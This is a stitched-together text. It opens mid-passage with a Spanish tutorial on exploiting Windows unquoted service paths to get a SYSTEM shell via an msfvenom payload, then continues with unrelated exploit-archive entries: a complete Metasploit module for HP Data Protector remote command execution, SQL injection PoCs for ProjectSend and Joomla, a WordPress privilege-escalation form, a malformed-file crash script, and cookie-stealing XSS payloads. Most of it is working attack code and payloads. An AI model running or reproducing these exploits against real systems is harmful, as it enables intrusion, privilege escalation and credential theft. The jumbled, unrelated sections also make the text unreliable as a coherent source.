/vdefindstrsirve para que solo imprima las líneas que no coincidan con el match. - Sabiendo esto, las dos veces que se utiliza
findstrson para:- Ignorar los servicios que se encuentren en la carpeta
C:\Windows - Ignorar los servicios que estén entre comillas (dobles)
- Ignorar los servicios que se encuentren en la carpeta
Además de wmic, así de forma manual, si nos interesa un servicio en concreto, podemos ver la ruta del ejecutable en el siguiente registro:
HKLM\SYSTEM\CurrentControlSet\Services\<nombre del servicio>
El comando sería:
reg query HKLM\SYSTEM\CurrentControlSet\Services\<nombre del servicio>
Powersploit (PowerUp.ps1)
Powersploit tiene una función la cual nos sirve para enumerar servicios que tengan un «Unquoted Service Path» y un espacio en alguna carpeta. Una vez tenemos PowerUp.ps1 cargado en la powershell, podemos hacer uso del siguiente cmdlet:
Get-UnquotedService
De esta forma, se nos listaría los servicios que cumplan con estos requisitos.
Podemos descargar el script desde el repositorio de Powersploit.
WinPEAS
WinPEAS es una herramienta muy buena para enumerar muchísimas cosas de Windows lanzándolo sin ningún argumento. Sin embargo, también permite ejecutarse con un argumento que le especifique que buscar exactamente, o en que centrarse. Con el siguiente comando, le indicamos que se centre en enumerar servicios, lo que incluye, que busque «Unquoted Service Paths»:
winpeas.exe quiet servicesinfo
Se puede consultar los posibles argumentos de WinPEAS en su repositorio oficial.
Metasploit
Metasploit no iba a ser menos, también tiene un módulo post explotación que nos permite enumerar esto, se trataría del siguiente:
exploit/window/local/trusted_service_path
Ejemplo de Explotación
Para el ejemplo de explotación, voy a usar el script de Tib3rius que podéis encontrar en su GitHub. Este script te configura un Windows 10 con distintas malas configuraciones.
Con esto claro, lo primero que haríamos sería enumerar en busca de un servicio que tenga el path de su ejecutable sin comillas, para esto, se puede usar cualquiera de las formas vistas previamente. En este caso voy a usar wmic quitando algún que otro campo para que el output no sea tan largo y se vea mejor:
wmic service get name,pathname | findstr /i /v "C:\Windows\" | findstr /i /v """

Vemos que en este caso existe un servicio cuyo ejecutable está definido en esa ruta y sin comillas, además, contiene carpetas cuyos nombres contiene espacios. Sabiendo esto, ahora debemos de comprobar dos cosas:
- Si podemos reiniciar o detener e iniciar el servicio
- Si tenemos permisos de escritura en alguna de esas carpetas
Para ambas tareas, podemos usar el ejecutable de «accesschk». Es una herramienta que nos ayudará a ver qué tipo de accesos tienen usuarios o grupos específicos a recursos como archivos, directorios, claves del Registro, objetos globales y servicios Windows. Se puede descargar desde la documentación oficial.
La estructura de accesschk es la siguiente:
accesschk.exe [opciones] [usuario o grupo] <nombre de objeto>
Sabiendo esto, podemos ver los permisos que tiene un usuario (o grupo) sobre un servicio usando el siguiente comando:
accesschk.exe /accepteula -ucqv <usuario> <servicio>
Explicación de los argumentos:
- /accepteula –> cuando ejecutamos una herramienta de Windows Sysinternals, la primera vez que lo hacemos suele salir una ventana gráfica de aceptar términos y demás. Para no tener problemas desde nuestra shell, añadiendo directamente este argumento aceptamos los términos desde la propia consola.
- u –> Indicamos que no enseñe los errores si los hubiese
- c –> Indicamos que el
<nombre de objeto>representa un servicio de Windows. - q –> Quitamos el banner de la herramienta del output
- v –> Típico verbose de cualquier herramienta (mostrar información más detallada)
Conociendo que estamos haciendo, ejecutamos el comando:

Y si nos fijamos, tenemos la capacidad de detener e iniciar el servicio.
Ahora tenemos que confirmar que tengamos la capacidad de escribir en alguno de los directorios:
Directorio completo: C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
Ejecutables que buscará Windows:
C:\Program.exeC:\Program Files\Unquoted.exeC:\Program Files\Unquoted Path Service\Common.exe
Por lo tanto, los directorios los cuales queremos ver si tenemos permisos de escritura, son:
C:\C:\Program FilesC:\Program Files\Unquoted Path Service
De nuevo, para verlo, vamos a usar accesschk. En este caso el comando para ver los permisos de una carpeta, sería el siguiente:
accesschk.exe /accepteula -uwdq <carpeta>
Explicación de los argumentos:
- w –> Enseña solo los permisos que contengan escritura.
- d –> Indicamos que el objeto es una carpeta. Y que nos interesa los permisos de este objeto y no los de su contenido.
De esta forma, miramos los permisos en los tres directorios que hemos indicado arriba:

Si nos damos cuenta, tenemos permisos de escritura en:
C:\Program Files\Unquoted Path Service
Por lo que cumplimos los dos requisitos que hacian falta, tenemos capacidad de detener e iniciar el servicio, y tenemos permiso de escritura en una de las carpetas.
En este punto, vamos preparamos un simple payload con msfvenom:

Desde ya, le hemos puesto el nombre que nos interesa, en este caso, common.exe. Ya que es el ejecutable que intentará ejecutar Windows. Ahora, simplemente descargamos el payload en el directorio «Unquoted Path Service».

Con esto hecho, ya está todo listo. Nos ponemos en escucha:

Y ahora, iniciamos el servicio (no lo detenemos porque no estaba iniciado):

Se ejecuta nuestro payload y obtenemos shell como el usuario que ejecuta el servicio, en este caso nt authority\system (aunque nosotros tengamos el privilegio de iniciarlo o detenerlo, no quiere decir que seamos nosotros los que lo ejecutemos).
Nota, podemos ver el estado de un servicio usando por ejemplo sc (o usando el cmdlet de powershell Get-Service -Name <servicio>):
sc query <nombre del servicio>

También podríamos ver que usuario inicia el servicio, con el comando:
sc qc <servicio>

En este caso, localsystem (nt authority\system).
Nótese también, como, para referirnos al servicio en cualquier caso. Usamos el «name» y no el «displayname»:

Esto último lo comento por si haces uso del comando completo de wmic puesto al principio:
wmic service get name,displayname,pathname,startmode | findstr /i /v “C:\Windows\\” | findstr /i /v “””
El cual te muestra ambos nombres.
Referencias
- accesschk accepteula Flag
- Windows Sysinternals Administrator’s Reference: Security Utilities
- Windows Privilege Escalation for OSCP & Beyond!
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::Remote::SMB::Server::Share
include Msf::Exploit::EXE
def initialize(info={})
super(update_info(info,
'Name' => 'HP Data Protector 8.10 Remote Command Execution',
'Description' => %q{
This module exploits a remote command execution on HP Data Protector 8.10. Arbitrary
commands can be execute by sending crafted requests with opcode 28 to the OmniInet
service listening on the TCP/5555 port. Since there is an strict length limitation on
the command, rundll32.exe is executed, and the payload is provided through a DLL by a
fake SMB server. This module has been tested successfully on HP Data Protector 8.1 on
Windows 7 SP1.
},
'Author' => [
'Christian Ramirez', # POC
'Henoch Barrera', # POC
'Matthew Hall <hallm[at]sec-1.com>' # Metasploit Module
],
'References' =>
[
['CVE', '2014-2623'],
['OSVDB', '109069'],
['EDB', '34066'],
['URL', 'https://h20564.www2.hp.com/hpsc/doc/public/display?docId=emr_na-c04373818']
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload' =>
{
'Space' => 2048,
'DisableNops' => true
},
'Privileged' => true,
'Platform' => 'win',
'Stance' => Msf::Exploit::Stance::Aggressive,
'Targets' =>
[
[ 'HP Data Protector 8.10 / Windows', { } ],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Nov 02 2014'))
register_options(
[
Opt::RPORT(5555),
OptString.new('FILE_NAME', [ false, 'DLL File name to share']),
OptInt.new('SMB_DELAY', [true, 'Time that the SMB Server will wait for the payload request', 15])
], self.class)
deregister_options('FOLDER_NAME')
deregister_options('FILE_CONTENTS')
end
def check
fingerprint = get_fingerprint
if fingerprint.nil?
return Exploit::CheckCode::Unknown
end
print_status("#{peer} - HP Data Protector version #{fingerprint}")
if fingerprint =~ /HP Data Protector A\.08\.(\d+)/
minor = $1.to_i
else
return Exploit::CheckCode::Safe
end
if minor < 11
return Exploit::CheckCode::Appears
end
Exploit::CheckCode::Detected
end
def peer
"#{rhost}:#{rport}"
end
def get_fingerprint
ommni = connect
ommni.put(rand_text_alpha_upper(64))
resp = ommni.get_once(-1)
disconnect
if resp.nil?
return nil
end
Rex::Text.to_ascii(resp).chop.chomp # Delete unicode last null
end
def send_pkt(cmd)
cmd.gsub!("\\", "\\\\\\\\")
pkt = "2\x00"
pkt << "\x01\x01\x01\x01\x01\x01\x00"
pkt << "\x01\x00"
pkt << "\x01\x00"
pkt << "\x01\x00"
pkt << "\x01\x01\x00 "
pkt << "28\x00"
pkt << "\\perl.exe\x00 "
pkt << "-esystem('#{cmd}')\x00"
connect
sock.put([pkt.length].pack('N') + pkt)
disconnect
end
def primer
self.file_contents = generate_payload_dll
print_status("File available on #{unc}...")
print_status("#{peer} - Trying to execute remote DLL...")
sploit = "rundll32.exe #{unc},#{rand_text_numeric(1)}"
send_pkt(sploit)
end
def setup
super
self.file_name = datastore['FILE_NAME'] || "#{Rex::Text.rand_text_alpha(4 + rand(3))}.dll"
unless file_name =~ /\.dll$/
fail_with(Failure::BadConfig, "FILE_NAME must end with .dll")
end
end
def exploit
begin
Timeout.timeout(datastore['SMB_DELAY']) {super}
rescue Timeout::Error
# do nothing... just finish exploit and stop smb server...
end
end
end
#Vulnerability title: ProjectSend r561 - SQL injection vulnerability
#Product: ProjectSend r561
#Vendor: http://www.projectsend.org/
#Affected version: ProjectSend r561
#Download link: http://www.projectsend.org/download/67/
#Fixed version: N/A
#Author: Le Ngoc Phi (phi.n.le@itas.vn) & ITAS Team (www.itas.vn)
::PROOF OF CONCEPT::
+ REQUEST:
GET /projectsend/users-edit.php?id=<SQL INJECTION HERE> HTTP/1.1
Host: target.org
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101
Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: 54f8105d859e0_SESSION=q6tjpjjbt53nk1o5tnbv2123456;
PHPSESSID=jec50hu4plibu5p2p6hnvpcut6
Connection: keep-alive
- Vulnerable file: client-edit.php
- Vulnerable parameter: id
- Vulnerable code:
if (isset($_GET['id'])) {
$client_id = mysql_real_escape_string($_GET['id']);
/**
* Check if the id corresponds to a real client.
* Return 1 if true, 2 if false.
**/
$page_status = (client_exists_id($client_id)) ? 1 : 2;
}
else {
/**
* Return 0 if the id is not set.
*/
$page_status = 0;
}
/**
* Get the clients information from the database to use on the form.
*/
if ($page_status === 1) {
$editing = $database->query("SELECT * FROM tbl_users WHERE
id=$client_id");
while($data = mysql_fetch_array($editing)) {
$add_client_data_name = $data['name'];
$add_client_data_user = $data['user'];
$add_client_data_email = $data['email'];
$add_client_data_addr = $data['address'];
$add_client_data_phone = $data['phone'];
$add_client_data_intcont = $data['contact'];
if ($data['notify'] == 1) { $add_client_data_notity = 1; }
else { $add_client_data_notity = 0; }
if ($data['active'] == 1) { $add_client_data_active = 1; }
else { $add_client_data_active = 0; }
}
}
::DISCLOSURE::
+ 01/06/2015: Detect vulnerability
+ 01/07/2015: Contact to vendor
+ 01/08/2015: Send the detail vulnerability to vendor - vendor did not reply
+ 03/05/2015: Public information
::REFERENCE::
-
http://www.itas.vn/news/itas-team-found-out-a-SQL-Injection-vulnerability-in
-projectsend-r561-76.html
::DISCLAIMER::
THE INFORMATION PRESENTED HEREIN ARE PROVIDED ?AS IS? WITHOUT WARRANTY OF
ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING BUT NOT LIMITED TO, ANY
IMPLIED WARRANTIES AND MERCHANTABILITY OR FITNESS FOR A PARTICULAR PURPOSE
OR WARRANTIES OF QUALITY OR COMPLETENESS. THE INFORMATION PRESENTED HERE IS
A SERVICE TO THE SECURITY COMMUNITY AND THE PRODUCT VENDORS. ANY APPLICATION
OR DISTRIBUTION OF THIS INFORMATION CONSTITUTES ACCEPTANCE ACCEPTANCE AS IS,
AND AT THE USER'S OWN RISK.
Best Regards,
---------------------------------------------------------------------
ITAS Team (www.itas.vn)
source: https://www.securityfocus.com/bid/50656/info
Content component for Joomla! is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/joomla/index.php?option=com_content&view=archive&year=1 [BSQLI]
# Exploit Title: WordPress Download Manager 2.7.2 Privilege Escalation
# Date: 24-11-2014
# Software Link: https://wordpress.org/plugins/download-manager/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: webapps
# CVE: CVE-2014-9260
1. Description
Every registered user can update every WordPress options using basic_settings() function.
function basic_settings()
{
if (isset($_POST['task']) && $_POST['task'] == 'wdm_save_settings') {
foreach ($_POST as $optn => $optv) {
update_option($optn, $optv);
}
if (!isset($_POST['__wpdm_login_form'])) delete_option('__wpdm_login_form');
die('Settings Saved Successfully');
}
include('settings/basic.php');
}
http://security.szurek.pl/wordpress-download-manager-272-privilege-escalation.html
2. Proof of Concept
Login as standard user (created using wp-login.php?action=register) then:
<form method="post" action="http://wordpress-url/wp-admin/admin-ajax.php?action=wdm_settings">
<input type="hidden" name="task" value="wdm_save_settings">
<input type="hidden" name="section" value="basic">
<input type="hidden" name="default_role" value="administrator">
<input type="submit" value="Hack!">
</form>
After that create new user using wp-login.php?action=register. Newly created user will have admin privileges.
3. Solution:
Update to version 2.7.3
source: https://www.securityfocus.com/bid/50651/info
Kool Media Converter is prone to a buffer-overflow vulnerability because it fails to perform adequate boundary checks on user-supplied data.
Attackers may leverage this issue to execute arbitrary code in the context of the application. Failed attacks will cause denial-of-service conditions.
Kool Media Converter 2.6.0 is vulnerable; other versions may also be affected.
#!/usr/bin/env python
#
#
# Exploit Title: Kool Media Converter v2.6.0 DOS
# Date: 10/10/2011
# Author: swami
# E-Mail: flavio[dot]baldassi[at]gmail[dot]com
# Software Link: http://www.bestwebsharing.com/downloads/kool-media-converter-setup.exe
# Version: 2.6.0
# Tested on: Windows XP SP3 ENG
#
#--- From Vendor Website
# Kool Media Converter is a sound tool addressed to casual listeners and fervent
# audiophiles likewise. It deals with compatibility problems between your audio files
# and the media player you are using to help you enjoy all the songs you love anyway you like.
#
#--- Description
# Kool Media Converter fails to handle a malformed .ogg file
ogg = b'\x4F\x67\x67\x53' # Capture Pattern OggS in ascii
ogg += b'\x00' # Version currently 0
ogg += b'\x02' # Header Type of page that follows
ogg += b'\x00' * 8 # Granule Position
ogg += b'\xCE\xc6\x41\x49' # Bitstream Serial Number
ogg += b'\x00' * 4 # Page Sequence Number
ogg += b'\x70\x79\xf3\x3d' # Checksum
ogg += b'\x01' # Page Segment max 255
ogg += b'\x1e\x01\x76\x6f' # Segment Table
ogg += b'\x41' * 1000
try:
f = open('koolPoC.ogg','wb')
f.write(ogg)
f.close()
except:
print('\nError while creating ogg file\n')
source: https://www.securityfocus.com/bid/50646/info
Infoblox NetMRI is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input before using it in dynamically generated content.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Infoblox NetMRI versions 6.2.1, 6.1.2, and 6.0.2.42 are vulnerable; other versions may also be affected.
POST /netmri/config/userAdmin/login.tdf HTTP/1.1
Content-Length: 691
Cookie: XXXX
Host: netmrihost:443
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
formStack=netmri/config/userAdmin/login&eulaAccepted=<script>alert(document.cookie)</script>&mode=<script>alert(document.cookie)</script>&skipjackPassword=ForegroundSecurity&skipjackUsername=ForegroundSecurity&weakPassword=false
source: https://www.securityfocus.com/bid/50637/info
Joomla! 'com_alfcontact' extension is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker could leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This could allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Joomla! 'com_alfcontact' extension 1.9.3 is vulnerable; prior versions may also be affected.
&email=%22%20onmouseover%3dprompt%28document.cookie%29%20%22&emailid=5%2c%2cCareers%20at%20Foreground%20Security&emailto_id=%22%20onmouseover%3dprompt%28document.cookie%29%20%22&extravalue=%22%20onmouseover%3dprompt%28document.cookie%29%20%22&message=20&name=%22%20onmouseover%3dprompt%28document.cookie%29%20%22&option=com_alfcontact&recaptcha_challenge_field=&recaptcha_response_field=manual_challenge&subject=%22%20onmouseover%3dprompt%28document.cookie%29%20%22&task=sendemail




